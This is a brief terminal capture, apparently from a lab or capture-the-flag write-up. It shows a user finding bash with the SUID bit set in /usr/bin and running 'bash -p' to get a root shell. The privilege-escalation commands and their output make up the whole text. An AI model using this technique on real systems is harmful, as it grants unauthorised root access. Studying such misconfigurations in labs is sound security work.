 kitty@kitty:/tmp$ ls -la /usr/bin/ | grep bash
-rwsr-sr-x  1 root   root     1183448 Apr 18  2022 bash
-rwxr-xr-x  1 root   root        6794 Apr 18  2022 bashbug
-rwxr-xr-x  1 root   root        2446 Jan 26  2020 dh_bash-completion
lrwxrwxrwx  1 root   root           4 Apr 18  2022 rbash -> bash
kitty@kitty:/tmp$ /usr/bin/bash -p
bash-5.0# whoami
root